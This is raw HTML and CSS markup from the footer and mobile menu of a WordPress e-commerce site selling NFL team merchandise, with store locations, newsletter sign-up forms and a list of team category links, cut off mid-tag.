.elementor-2145 .elementor-element.elementor-element-9842147 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-9842147 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-9842147 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-5605c93{text-align:center;}.elementor-2145 .elementor-element.elementor-element-5605c93 img{width:21%;}.elementor-2145 .elementor-element.elementor-element-2180880 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2145 .elementor-element.elementor-element-5284257 .title-after_title, .elementor-2145 .elementor-element.elementor-element-5284257 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5284257 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5284257 .title{font-size:14px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-2145 .elementor-element.elementor-element-7cb3111{width:100%;}.elementor-2145 .elementor-element.elementor-element-7794780{width:50%;}.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:50%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:50%;}.elementor-2145 .elementor-element.elementor-element-0cd3c32{width:50%;}.elementor-2145 .elementor-element.elementor-element-5758157{width:50%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:50%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:50%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:100%;}}@media(min-width:768px){.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:26.079%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:23.903%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2145 .elementor-element.elementor-element-7cb3111{width:100%;}.elementor-2145 .elementor-element.elementor-element-494578e{width:100%;}.elementor-2145 .elementor-element.elementor-element-7794780{width:25%;}.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:25%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:25%;}.elementor-2145 .elementor-element.elementor-element-4016139{width:100%;}.elementor-2145 .elementor-element.elementor-element-e56abe1{width:30%;}.elementor-2145 .elementor-element.elementor-element-0cd3c32{width:25%;}.elementor-2145 .elementor-element.elementor-element-5758157{width:25%;}.elementor-2145 .elementor-element.elementor-element-aa462a6{width:100%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:33.3%;}}</style><div data-elementor-type="wp-post" data-elementor-id="2145" class="elementor elementor-2145" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e8a93b1 wd-section-stretch elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8a93b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cb3111 color-scheme-light" data-id="7cb3111" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-86dc922 elementor-widget elementor-widget-wd_infobox" data-id="86dc922" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/delivery-truck.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>FREE SHIPPING</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-476d677" data-id="476d677" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1b16f7b elementor-widget elementor-widget-wd_infobox" data-id="1b16f7b" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/payment-method.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>SECURE PAYMENT</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6995e66" data-id="6995e66" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-a4cb8fa elementor-widget elementor-widget-wd_infobox" data-id="a4cb8fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/glove.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>24/7 SUPPORT</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6303115" data-id="6303115" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5cf7a53 elementor-widget elementor-widget-wd_infobox" data-id="5cf7a53" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/safe.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>100% SAFE</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494578e" data-id="494578e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bf9d775 elementor-widget elementor-widget-wd_infobox" data-id="bf9d775" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/product-return.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>FREE RETURNS</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6459158 wd-section-stretch elementor-section-content-top elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6459158" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7794780 color-scheme-dark" data-id="7794780" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-30fddc3 elementor-widget elementor-widget-image" data-id="30fddc3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="236" height="181" src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" class="attachment-medium size-medium" alt="Mymancave Store" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png 236w, https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo-150x115.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9df2b2 color-scheme-dark" data-id="a9df2b2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8254e82 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8254e82" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="https://mymancavestore.com/our-stores/"> Our Stores </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Myrtle Beach, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Concord, NC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Columbia, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Greenville, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Winston-Salem, NC </a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3f8aee8 elementor-widget elementor-widget-heading" data-id="3f8aee8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></h2></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5194682 color-scheme-dark" data-id="5194682" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-718014 elementor-widget elementor-widget-wd_extra_menu_list" data-id="718014" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> USEFUL LINKS </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/privacy-policy"> Privacy Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/return-and-refund-policy"> Returns And Refund Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/terms-and-conditions/"> Terms &amp; Conditions </a></li><li class="item-with-label item-label-primary"> <a  href="/about-us"> About Us </a></li><li class="item-with-label item-label-primary"> <a  href="/careers"> Careers </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Locations </a></li></ul></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4016139 color-scheme-dark" data-id="4016139" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8659222 elementor-widget elementor-widget-wd_title" data-id="8659222" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> JOIN OUR NEWSLETTER:</h1></div></div></div></div><div class="elementor-element elementor-element-352045 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="352045" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Will be used in accordance with our Privacy Policy</p></div></div></div><div class="elementor-element elementor-element-7e176da elementor-widget elementor-widget-wd_mailchimp" data-id="7e176da" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-left" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up" /></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766572839" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3c47a38 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3c47a38" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0ca21c" data-id="b0ca21c" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-537a762 elementor-widget elementor-widget-image" data-id="537a762" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="236" height="181" src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" class="attachment-medium size-medium" alt="Mymancave Store" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png 236w, https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo-150x115.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb706ec wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb706ec" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e56abe1" data-id="e56abe1" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cd3c32 color-scheme-dark" data-id="0cd3c32" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-950caec elementor-widget elementor-widget-wd_extra_menu_list" data-id="950caec" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> USEFUL LINKS </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/privacy-policy"> Privacy Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/return-and-refund-policy"> Returns And Refund Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/terms-and-conditions/"> Terms &amp; Conditions </a></li><li class="item-with-label item-label-primary"> <a  href="/about-us"> About Us </a></li><li class="item-with-label item-label-primary"> <a  href="/careers"> Careers </a></li><li class="item-with-label item-label-primary"> <a  href="/our-stores"> Locations </a></li></ul></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5758157 color-scheme-dark" data-id="5758157" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6328ce3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6328ce3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> Our Stores </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/broadway-at-the-beach/"> Myrtle Beach, SC </a></li><li class="item-with-label item-label-primary"> <a  href="/concord-mills-mall/"> Concord, NC </a></li><li class="item-with-label item-label-primary"> <a  href="/columbiana-centre-mall/"> Columbia, SC </a></li><li class="item-with-label item-label-primary"> <a  href="/haywood-mall/"> Greenville, SC </a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-fb669ab elementor-widget elementor-widget-heading" data-id="fb669ab" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></h2></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-316bcf7" data-id="316bcf7" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aa462a6 color-scheme-dark" data-id="aa462a6" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5d5852c elementor-widget elementor-widget-wd_title" data-id="5d5852c" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"> JOIN OUR NEWSLETTER:</h4></div></div></div></div><div class="elementor-element elementor-element-7af5051 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="7af5051" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Will be used in accordance with our Privacy Policy</p></div></div></div><div class="elementor-element elementor-element-64ebae8 elementor-widget elementor-widget-wd_mailchimp" data-id="64ebae8" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up" /></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766572839" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7171167 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7171167" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2667689 color-scheme-dark" data-id="2667689" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-27458 elementor-widget elementor-widget-wd_title" data-id="27458" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Payment System:</h1></div></div></div></div><div class="elementor-element elementor-element-8302025 elementor-widget elementor-widget-image" data-id="8302025" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="https://mymancavestore.com/wp-content/uploads/elementor/thumbs/payment-option-rddflr88y8bq42s1elcz76e5ck26tl8rvzuq70b8c0.png" title="payment-option" alt="payment-option" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5441439 color-scheme-dark" data-id="5441439" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-9842147 elementor-widget elementor-widget-wd_title" data-id="9842147" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Shipping System:</h1></div></div></div></div><div class="elementor-element elementor-element-5605c93 elementor-widget elementor-widget-image" data-id="5605c93" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="300" height="88" src="https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-300x88.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-300x88.png 300w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-768x225.png 768w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-150x44.png 150w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2180880 color-scheme-dark" data-id="2180880" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5284257 elementor-widget elementor-widget-wd_title" data-id="5284257" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Our Social Links</h1></div></div></div></div><div class="elementor-element elementor-element-9089827 elementor-widget elementor-widget-wd_social_buttons" data-id="9089827" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/MyManCaveStore/" target="_blank" class=" wd-social-icon social-facebook"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/my_mancavestore/" target="_blank" class=" wd-social-icon social-twitter"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mancavestore/" target="_blank" class=" wd-social-icon social-instagram"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://tr.pinterest.com/mymancavestore/" target="_blank" class=" wd-social-icon social-pinterest"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div></div></section></div></div></div></div></div><footer class="footer-container color-scheme-dark"><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a href="https://mymancavestore.com/">Mymancave Store</a>. All rights reserved</p></div></div></div></div></footer></div><div class="wd-close-side woodmart-close-side"></div> <a href="#" class="scrollToTop"></a><div class="mobile-nav wd-side-hidden wd-left wd-left"><div class="wd-search-form woodmart-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id91986" for="apbct__email_id__search_form_91986">91986</label><input 
 id="apbct__email_id__search_form_91986" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_91986" 
 type="text" 
 value="91986" 
 size="30" 
 apbct_event_id="91986"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_91986" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_91986" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="91986" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="nfl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77195 item-level-0 onepage-link"><a href="https://mymancavestore.com/category-nfl/" class="woodmart-nav-link"><span class="nav-link-text">NFL</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113566 item-level-1"><a href="https://mymancavestore.com/arizona-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-arizona-cardinals-team-logo-2-300x300-1.png" alt="Arizona Cardinals"  class="wd-nav-img category-icon" />Arizona Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113567 item-level-1"><a href="https://mymancavestore.com/atlanta-falcons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-atlanta-falcons-team-logo-2-300x300-1.png" alt="Atlanta Falcons"  class="wd-nav-img category-icon" />Atlanta Falcons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113568 item-level-1"><a href="https://mymancavestore.com/baltimore-ravens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-baltimore-ravens-team-logo-2-300x300-1.png" alt="Baltimore Ravens"  class="wd-nav-img category-icon" />Baltimore Ravens</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113569 item-level-1"><a href="https://mymancavestore.com/buffalo-bills/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-buffalo-bills-team-logo-2-300x300-1.png" alt="Buffalo Bills"  class="wd-nav-img category-icon" />Buffalo Bills</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113570 item-level-1"><a href="https://mymancavestore.com/chicago-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-chicago-bears-team-logo-2-300x300-1.png" alt="Chicago Bears"  class="wd-nav-img category-icon" />Chicago Bears</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113571 item-level-1"><a href="https://mymancavestore.com/cincinnati-bengals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cincinnati-bengals-team-logo-300x300-1.png" alt="Cincinnati Bengals"  class="wd-nav-img category-icon" />Cincinnati Bengals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113572 item-level-1"><a href="https://mymancavestore.com/cleveland-browns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cleveland-browns-team-logo-2-300x300-1.png" alt="Cleveland Browns"  class="wd-nav-img category-icon" />Cleveland Browns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113573 item-level-1"><a href="https://mymancavestore.com/dallas-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-dallas-cowboys-team-logo-2-300x300-1.png" alt="Dallas Cowboys"  class="wd-nav-img category-icon" />Dallas Cowboys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-113574 item-level-1"><a href="https://mymancavestore.com/denver-broncos/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-denver-broncos-team-logo-2-300x300-1.png" alt="Denver Broncos"  class="wd-nav-img category-icon" />Denver Broncos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113575 item-level-1"><a href="https://mymancavestore.com/detroit-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-detroit-lions-team-logo-2-300x300-1.png" alt="Detroit Lions"  class="wd-nav-img category-icon" />Detroit Lions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113576 item-level-1"><a href="https://mymancavestore.com/green-bay-packers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-green-bay-packers-team-logo-2-300x300-1.png" alt="Green Bay Packers"  class="wd-nav-img category-icon" />Green Bay Packers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113577 item-level-1"><a href="https://mymancavestore.com/houston-texans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-houston-texans-team-logo-2-300x300-1.png" 